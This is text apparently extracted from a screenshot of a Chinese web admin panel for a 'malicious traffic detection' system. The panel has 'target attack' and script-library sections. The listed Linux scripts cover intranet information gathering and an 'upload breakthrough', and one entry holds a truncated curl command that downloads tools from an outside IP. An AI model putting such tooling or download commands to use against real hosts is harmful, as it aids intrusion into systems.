 自动化恶意流量检测系统
首页
目标攻击
资源库
命令执行资源
脚本资源库
系统管理
定时任务
系统工具
首页 / 资源库 / 脚本资源库
首页 命令执行资源 菜单管理 接口管理 参数设置 用户管理 角色管理 脚本资源库
创建名称 请输入创建名称 脚本名称 请输入脚本名称 搜索 重置
新增 修改 删除
创建名称 系统 脚本名称 脚本内容 脚本文件地址 脚本绝对路径 工具下载命令 工具地址 Remark 操作
Linu内网信息获取 Linux get_resource #!/bin/bash uname -... http://1.13.157.121/... 修改 删除
获取当前路径 Linux get_path #!/bin/bash pwd http://1.13.157.121/... 修改 删除
创建文件夹和文件 Linux mk #!/bin/bash mkdir d... http://1.13.157.121/... 修改 删除
上传突破 Linux upack uname -a head -n 1 ... http://1.13.157.121/... /usr/web/vsec/uploa... 修改 删除
carstest Linux carstest chmod +x ./file_sear... http://1.13.157.121/... /usr/web/vsec/uploa... curl -O http://1.13.1... http://1.13.157.121/... 修改 删除
共 5 条 10条/页 1 前往 1 页